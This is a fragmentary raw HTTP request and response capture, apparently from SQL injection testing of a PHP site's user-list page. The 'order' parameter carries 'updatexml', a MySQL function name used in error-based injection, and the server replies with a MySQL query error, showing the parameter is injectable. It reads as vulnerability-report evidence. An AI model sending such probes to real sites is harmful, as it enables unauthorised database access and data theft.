 GET
http:
m/home_user_list.html?st=2&username=&page=&order=updatexml
HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: htt t.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 09:38:47 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 09:38:47 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>